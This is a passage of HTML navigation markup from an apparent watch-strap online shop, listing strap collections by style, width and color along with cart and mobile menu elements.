              <a href="/collections/hook-and-loop-straps" class="nav__megamenu__title">Hook & Loop Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/collaboration-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/collaboration-straps-8800501.jpg?v=1767892432"
                          alt="Collaboration Straps"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/collaboration-straps" class="nav__megamenu__title">Collaborations <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-larger-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-larger-wrists-426066.jpg?v=1757167553"
                          alt="Watch Straps for Larger Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-larger-wrists" class="nav__megamenu__title">Straps For Larger Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-smaller-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-smaller-wrists-301495.jpg?v=1757167949"
                          alt="Watch Straps for Smaller Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-smaller-wrists" class="nav__megamenu__title">Straps for Smaller Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pass-through-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pass-through-watch-straps-457015.jpg?v=1744234619"
                          alt="Pass-Through Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pass-through-straps" class="nav__megamenu__title">Pass-Through Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/leather-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/leather-watch-straps-513693.jpg?v=1744234613"
                          alt="Leather Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/leather-watch-straps" class="nav__megamenu__title">Leather Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hybrid-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hybrid-watch-straps-268163.jpg?v=1744234610"
                          alt="Hybrid Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hybrid-watch-straps" class="nav__megamenu__title">Hybrid Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/q-timex-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/q-timex-watch-straps-and-bracelets-158433.jpg?v=1753036509"
                          alt="Q Timex Watch Straps and Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/q-timex-watch-straps" class="nav__megamenu__title">Q Timex Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/elastic-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/elastic-watch-straps-221063.jpg?v=1744234601"
                          alt="Elastic Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="734"
                          width="734"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/elastic-watch-straps" class="nav__megamenu__title">Elastic Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/canvas-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/canvas-watch-straps-645629.jpg?v=1744234598"
                          alt="Canvas Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/canvas-quick-release-watch-straps" class="nav__megamenu__title">Canvas Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/apple-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/apple-accessories-196103.jpg?v=1744234590"
                          alt="Apple Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/apple-accessories" class="nav__megamenu__title">Apple Watch Adaptors <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/mystery-watch-strap">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/mystery-watch-straps-22mm-947214.jpg?v=1762485397"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/mystery-watch-strap" class="nav__megamenu__title">Mystery Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/straphabit-gift-cards">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/straphabit-gift-cards-2500-671731.jpg?v=1762476842"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/straphabit-gift-cards" class="nav__megamenu__title">Gift Cards <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Width</span>
                        


  

  

  
    
  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/18mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/18mm-watch-straps-811600.jpg?v=1767889112"
                          alt="18mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/18mm-watch-straps" class="nav__megamenu__title">18mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/19mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/19mm-watch-straps-308656.jpg?v=1756502432"
                          alt="19mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/19mm-watch-straps" class="nav__megamenu__title">19mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/20mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/20mm-watch-straps-117265.jpg?v=1756502468"
                          alt="20mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/20mm-watch-straps" class="nav__megamenu__title">20mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/21mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/21mm-watch-straps-248261.jpg?v=1767889398"
                          alt="21mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/21mm-watch-straps" class="nav__megamenu__title">21mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/22mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/22mm-watch-straps-359835.jpg?v=1756502590"
                          alt="22mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/22mm-watch-straps" class="nav__megamenu__title">22mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/23mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/23mm-watch-straps-517800.jpg?v=1756502881"
                          alt="23mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/23mm-watch-straps" class="nav__megamenu__title">23mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/24mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/24mm-watch-straps-165789.jpg?v=1767889500"
                          alt="24mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/24mm-watch-straps" class="nav__megamenu__title">24mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Color</span>
                        


  

  

  
    
  

  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/black-watch-straps-727967.jpg?v=1744234594"
                          alt="Black Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__megamenu__title">Black Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/blue-watch-straps-843959.jpg?v=1744234595"
                          alt="Blue Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__megamenu__title">Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/khakibrown-watch-straps-393629.jpg?v=1756503597"
                          alt="Khaki/Brown Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__megamenu__title">Khaki/Brown Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/white-watch-straps-600304.jpg?v=1756503868"
                          alt="White Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__megamenu__title">White Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gray-watch-straps-863141.jpg?v=1744234605"
                          alt="Gray Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__megamenu__title">Gray Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/green-watch-straps-884558.jpg?v=1756501975"
                          alt="Green Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__megamenu__title">Green Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/light-blue-straps-588278.jpg?v=1744234541"
                          alt="Light Blue Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__megamenu__title">Light Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/red-watch-straps-610101.jpg?v=1744234625"
                          alt="Red Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__megamenu__title">Red Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/orange-watch-straps-874445.jpg?v=1756503631"
                          alt="Orange Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__megamenu__title">Orange Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/yellow-watch-straps-522510.jpg?v=1756503664"
                          alt="Yellow Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__megamenu__title">Yellow Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/camo-watch-straps-783739.jpg?v=1744234597"
                          alt="Camo Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__megamenu__title">Camo/Multi-Color Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gold-watch-straps-208148.jpg?v=1744234604"
                          alt="Gold Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__megamenu__title">Gold Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/teal-straps-847221.jpg?v=1744234635"
                          alt="Teal Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__megamenu__title">Teal Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/purple-watch-straps-100692.jpg?v=1769034214"
                          alt="Purple Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__megamenu__title">Purple Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pink-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pink-watch-straps-723203.jpg?v=1765221553"
                          alt="Pink Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pink-watch-straps" class="nav__megamenu__title">Pink Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Watch Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
      

      
    </div>
  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/our-story">

Our Story</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/customer-reviews">

Customer Reviews</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder nav__link--active ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                        
                    </span>
                
            
        </nav>
         
      
        <div class="header__element--width header__utility">
          <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>

<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>

        </div>

        
    </div>

    
</header>



<header class="page__header page__header--mobile hide-desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
            <label class="close-mobile-nav" for="open-mobile-nav"><span><i class="uil uil-multiply"></i></span></label>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections">

Shop By Style</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-1">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-1"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/all-straps" class="nav__link ">
                


<div><span class="nav__link__title">View All Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sale-straps" class="nav__link ">
                


<div><span class="nav__link__title">On Sale</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/whats-new" class="nav__link ">
                


<div><span class="nav__link__title">What's New</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/best-sellers" class="nav__link ">
                


<div><span class="nav__link__title">Best Sellers</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/tools-and-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Deployants, Accessories, Buckles, Tools, Springbars</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-charity" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Charity</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/rubber-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">FKM Rubber Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sailcloth-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Sailcloth Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/stainless-steel-bracelets" class="nav__link ">
                


<div><span class="nav__link__title">Stainless Steel Bracelets</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hook-and-loop-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hook & Loop Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/collaboration-straps" class="nav__link ">
                


<div><span class="nav__link__title">Collaborations</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-larger-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps For Larger Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-smaller-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Smaller Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pass-through-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pass-Through Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/leather-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Leather Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hybrid-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hybrid Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
